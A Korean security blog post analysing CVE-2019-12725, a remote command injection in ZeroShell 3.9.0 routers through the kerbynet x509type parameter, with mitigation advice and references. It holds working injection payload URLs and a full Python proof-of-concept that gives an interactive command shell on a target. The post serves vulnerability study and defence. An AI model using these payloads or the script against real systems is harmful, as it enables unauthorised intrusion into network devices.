1. Zeroshell
- 서버 및 임베디드 시스템용 네트워크 서비스 제공을 목표로 하는 소규모 오픈 소스 리눅스 배포판
- 아래 홈페이지에 따르면, 21.09.30 이후 EoS 됨.
Zeroshell Linux Router – Routing and Bridging Firewall Solutions
www.zeroshell.org

2. 취약점

- 취약한 버전의 ZeroShell의 경우 HTTP 매개변수에대한 부적절한 필터링으로 인해 발생하는 원격 명령 실행 취약점
- 공격자는 취약한 매개변수를 이용해 OS 명령을 삽입 및 실행할 수 있음
영향받는 버전 : ZeroShell 3.9.0 이하
2.1 분석
- 아래 URL을 참고해 환경 구성을 하였으나 오류 발생 (ZeroShell-3.9.0-X86.iso 다운)
Download – Zeroshell Linux Router
www.zeroshell.org
ZeroShellの脆弱性を再現して試してみた(CVE-2019-12725, CVE-2020-29390) - Zuck3r’s Study
初めに 今回、何を書くかというとタイトルの通りZeroShellの脆弱性を再現したいと思っています。 思い立った理由としては、現在卒業研究の内容で扱っているからです。 本題 では、内容に入
zuck3r.hatenablog.com
- 해당 취약점은 kerbynet 페이지 내 x509type 매개변수의 입력값 검증 부족으로 인해 발생하며 공격 형태는 다음과 같음
① /cgi-bin/kerbynet? 하위 URL
② x509type 매개변수를 이용
③ 매개변수에 '(싱글 쿼터)를 시작으로하는 명령어를 전송

- 페이로드 예시
/cgi-bin/kerbynet?Section=NoAuthREQ&Action=x509view&User=Admin&x509type='%0Auname -a%0A'
/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo tar -cf /dev /null /dev/null --checkpoint=1 --checkpoint-action=exec=id%0A'
- 취약점을 악용해 /etc/passwd 파일 내용이 노출

2.2 PoC
- /cgi-bin/kerbynet? 하위 URL 및 x509type 매개변수를 통해 원격 명령을 삽입
# Exploit Title: ZeroShell 3.9.0 - Remote Command Execution
# Date: 10/05/2021
# Exploit Author: Fellipe Oliveira
# Vendor Homepage: https://zeroshell.org/
# Software Link: https://zeroshell.org/download/
# Version: < 3.9.0
# Tested on: ZeroShell 3.9.0
# CVE : CVE-2019-12725
#!/usr/bin/python3
import requests
import optparse
import time
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help='Base target uri (ex. http://target-uri/)')
options, args = parser.parse_args()
if not options.url:
print('[+] Specify an url target')
print('[+] Example usage: exploit.py -u http://target-uri/')
print('[+] Example help usage: exploit.py -h')
exit()
uri_zeroshell = options.url
session = requests.Session()
def command():
try:
check = session.get(uri_zeroshell + "/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0Aid%0A'")
if check.status_code == 200:
flag = True
print('[+] ZeroShell 3.9.0 Remote Command Execution')
time.sleep(1)
print('[+] Success connect to target')
time.sleep(1)
print('[+] Trying to execute command in ZeroShell OS...\n')
time.sleep(1)
check.raise_for_status()
while flag:
cmd = raw_input("$ ")
payload = "/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A" + cmd + "%0A'"
uri_vuln = uri_zeroshell + payload
burp0_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
res = session.get(uri_vuln, headers=burp0_headers, verify=False)
print(res.text[:res.text.rindex("<html>") / 2])
except requests.exceptions.ConnectionError as err:
print('[x] Failed to Connect in: '+uri_zeroshell+' ')
print('[x] This host seems to be Down')
exit()
except requests.exceptions.HTTPError as conn:
print('[x] Failed to execute command in: '+uri_zeroshell+' ')
print('[x] This host does not appear to be a ZeroShell')
exit()
command()
3. 대응방안
3.1 서버측면
① 벤더사 홈페이지를 참고해 최신 버전으로 업데이트
※ 현재는 EoS 되었으므로 다른 제품 사용 권장
New release and critical vulnerability – Zeroshell Linux Router
The new Zeroshell 3.9.3 release is available and contains some bug fixes compared to the previous versions. It is especially urgent to upgrade to this release since earlier versions are affected by the vulnerabilities described inhttps://cve.mitre.org/cgi-
www.zeroshell.org
3.2 네트워크 측면
① 취약점을 악용한 시도를 탐지할 수 있는 정책을 보안장비에 적용
4. 참고
- https://nvd.nist.gov/vuln/detail/CVE-2019-12725
- https://zuck3r.hatenablog.com/entry/2021/05/10/130610
- https://www.zeroshell.org/download/
- http://lists.emergingthreats.net/pipermail/emerging-sigs/2020-July/029981.html
- https://www.exploit-db.com/exploits/49096
- https://rustlang.rs/posts/zeroshell_linux_router_rce/
- https://github.com/h3v0x/CVE-2019-12725-Command-Injection/blob/main/ZeroShell_RCE.py
'취약점 > RCE' 카테고리의 다른 글
| Oracle WebLogic RCE 역직렬화 취약점 (CVE-2018-2628) (0) | 2023.01.18 |
|---|---|
| VMware vCenter Server 원격 코드 실행 취약점 (CVE-2021-21985) (0) | 2023.01.06 |
| VMware Workspace ONE Access 및 Identity Manager RCE (CVE-2022-22954) (0) | 2023.01.02 |
| Websvn 2.6.0 RCE (CVE-2021-32305) (0) | 2022.12.26 |
| Oracle WebLogic WLS Security Component RCE (CVE-2017-10271) (1) | 2022.12.23 |
